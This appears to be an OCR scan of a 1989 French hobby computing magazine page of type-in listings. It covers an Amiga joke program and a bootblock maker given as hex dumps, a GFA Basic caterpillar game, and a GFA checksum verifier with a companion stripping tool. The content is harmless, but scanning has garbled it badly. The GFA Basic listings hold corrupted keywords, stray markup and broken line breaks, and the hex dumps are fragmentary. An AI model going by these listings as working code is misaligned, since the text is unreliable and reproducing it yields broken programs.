



# C'est dans la poche

## **KANGURU MEDITATION**

Y-a une faute dans le titre! Mais non, c'est un gag...

itre évocateur en effet pour cette petite plaisanterie graphique à lancer sous CLI. Le court listing hexadécimal est à entrer par notre utilitaire maison Amiga Saisie (reportez-vous à

son mode d'emploi). Longueur en octets à spécifier: 244.

Nicolas Fournel

00001:0000 03F3 0000 0000 0000 0002 0000 0000:03F5<br>00002:0000 0001 0000 0025 0000 0001 0000 03E9:0410<br>00003:0000 0025 2C79 0000 0004 43F9 0000 007C:7117





# Tout vient à point...

## **CHENILLE**

Encore une chenille, certes, mais pas tout à fait ordinaire...

e jeu réalisé en GFA 3 propose en effet une originalité. La chenille grandit vite, trop vite, et raccourcit progressivement lorsqu'elle est à l'arrêt. Mais alors c'est facile! Contentons-nous d'attendre suffisamment avant de poursuivre le parcours! N'en croyez rien, le temps est judicieusement limité et la difficulté croissante...

Ne soyez pas surpris de l'apparence de ce listing faisant appel au vérificateur GFA V.1.0 (reportez-vous à son mode d'emploi). Les lecteurs infaillibles peuvent cependant taper normalement les lignes sans tenir compte des numéros et des sommes de contrôle.

Patrick Urvoix









ST. PROGRAMMATION

 $\tilde{\phantom{a}}$ 















# Tapez fort et juste **VERIFICATEUR V.1.0 GFA**

érificateur V.1.0 est particulièrement simple d'emploi et concerne les programmes figurant dans nos colonnes sous la forme:

numéro de ligne, blabla GFA, point d'exclamation, somme de contrôle (checksum)

Comment procéder? Tout d'abord, il est impératif que vous soyez en «Deflist 0». Pour ce faire, pressez ESC (passage en mode direct), puis tapez «Deflist 0» [return], «ED» [return]. Tapez normalement votre programme sans les numéros de lignes (repères utiles pour les corrections). A la fin de chacune d'entre-elles. ajoutez un espace, un point d'exclamation et la somme de contrôle exprimée en hexadéQui peut se targuer d'une saisie exempte d'erreurs? La machine implacable de précision (quoique) aime à se gausser de nos étourderies. Ce vérificateur vous épargnera désormais bien des humiliations.

cimal sur deux caractères (ne tenez pas compte de notre alignement réalisé par souci d'esthétique):

N.B. D'aucuns pesteront contre ces quelques signes supplémentaires à taper, prix à payer pour l'obtention d'un listing épuré de tout bug. Qu'ils sachent que la procédure est facultative et que l'on peut s'en dispenser (auquel cas, lesdits caractères ne devront pas être tapés).

En fin de saisie et après sauvegarde ASCII du programme (qui par convention, devra comporter l'extension «.CHK»), passez-le au vérificateur VERIF.BAS (premier listing) qui comparera chaque somme de contrôle tapée avec celle calculée. Les lignes erronées vous seront alors précisées (la prise en compte des inversions de lettres pulvérise tout risque d'erreur).

Important! Rappelons que les quatre derniers caractères de chaque ligne doivent être respectivement un espace, un "!" et les deux caractères de contrôle, sous peine d'erreurs dans vos lignes.

Le second programme nommé VIREREM.BAS permet d'ôter tous ces caractères supplémentaires de votre programme afin de rendre celui-ci exploitable. Ne tentez pas de lancer un programme avec ses checksums, sans quoi, il pourrait vous en cuire (le GFA déteste les Rem après les data).

Sined

```
· indique l'endroit où
  vous devez frapper Return.
          Vérificateur V 1.0.
            Micro Mag 1989.
While True.
 Closew 1.
 Fullw 1.
 Titlew 1." Vérificateur V 1.0
 Openw 1.
 File=False
 While Not File:<br>Fileselect "*.chk"."",F$:<br>If Right$(F$)="\" Or F$="
      @Fin-
   Else.
      If Exist(F$)=
        File=True.
      Endif.
   Endif-
 Wend.
 Cls =Open "i", #1, F$.
 While Not Eof(#1).
   Line Input #1.L$.<br>P=Len(L$).
70
```

```
While Mid$(L$, P, 1) <> " "
     Dec P<sub>n</sub>Wend-
   V$=Letts(L$, P-1)=V = Val("& "+Right$(L$, 2)).
   C = 0For I=1 To Len(V$):C=C+Asc(Mid$(V$, I, 1))*I*If C>255C=1+(C \text{ Mod } 256).<br>If C>255.
          C = 1 + C - 256Endif-
     Endif.
   Next I.
   Inc L-
   If V<>C=
     Print Chr$(7);" Erreur lig<br>";L;" => ";L$
ne:
     E = TrueElse-
     Print " Ligne "; L; " Ok !":
Chr$(13):Endif-
 Wend-
 Close.
 If Not E.
   Alert 2. "|Fin du listing | S
ans erreur ! | Bravo...
```


```
Super " A.
 F1004Alert 3." |Faudrait voir à |
corriger les |
                    erreurs |
1. " Prout | ". A.
Endif.
@Fin*Wond.
\mathcal{F}_{\text{eff}}Procedure Fine
Alert 2." | Désirez-vous sortir
 2<sup>1</sup>My dear ".2." Bof
| | NON | | Si !". A.
 If A=1.Alert 3, "| Faudrait savoir |
  J'insiste... ".1." Oui | No
n ".B.
   Tf R=1End.Endif.
Endif.
 If A=3.
   End.Endif.
Return.
  · indique l'endroit où
  vous devez frapper Return.
```

```
Destructeur de Checksum
V 1.0\sigmaMicro Mag 1989.
While True.
Closou 1Fullw 1.
 Titlew 1, " Destructeur de Chec
ksum V 1.0 "\cdotOpenw 1.
 F11e-F1seWhile Not File.
   Fileselect "*.chk"."".F$-
   If Right$(F$)="\" Or F$="".
    @Fin.Else.
     If Exist(F$).
       File=True.
     Endif.
   Endif.
 Wend.
 L = Len(F$).
 While Mid$(F$.L.1)<>"\"=
   Dec La
 Wend.
 S\hat{S} = F\hat{S}Mid$(SS.Len(S$)-3.4)=".LST".
Cls =Open "i", #1, F$-
Open "o".#2.S$-
 L = Lof( #1)V=0.
 While Not Eof(#1)=
```
Line Input #1 L\$.  $P = Len(LS)$ While  $Mid$(L$, P.1)<$  $Dec$   $P<sub>z</sub>$ Wond.  $L$=Letts(L$. P-1)=$  $Print#2$   $TS<sub>e</sub>$  $V = V + I$ en(IS).  $Print At(10.10): Int(V/L*100)$ : "% de nettové. ". Wend. Print At(10.10):"C'est fini  $Closser$  $@Fin$ Wend.  $\cdot$  . Procedure Fin-Alert 2." | Désirez-vous sortir My dear ".2." Bof I NON I I Si I". A.  $Tf h-1$ Alert 3."| Faudrait savoir | | J'insiste... ".1." Oui | No  $n$ ".  $B_n$  $If B=1$  $End.$ Endif. Endif. If  $A=3$ .  $End.$  $Endif.$ Return.



# Ne boudez pas les bleus

## **BOOTBLOCK MAKER V.2**

et utilitaire permet en effet la création d'un bootblock nanti d'une petite intro graphique (scrolling de dégradés de bleu). Les indications nécessaires sont incluses. Le listing de code

Micro-Mag n°3 offrait un listing source en Assembleur 68000 destiné à la création d'un bootblock. Tant pis pour les non-possesseurs de Devpac (ou autres)! Stéphane Rodriguez, en bon démocrate, propose une version améliorée utilisable par tous...

hexadécimaux et à entrer par l'utilitaire Amiga Saisie (reportez-vous à son mode d'emploi). Longueur en octets à spécifier: 2204. Bootez bien!

**Stéphane Rodriguez** 





00009:66EC 6120 60E8  $0000 - 7994$ 0:01EA 4EAE FFDC 224E **4EAE** · EDED 0000 0004 00011 · FE62 **4E75**  $6100$  $QQCR$  $2C79$ 0000 **93C9: 6EE5** 00012:4EAE FEDA 23C0



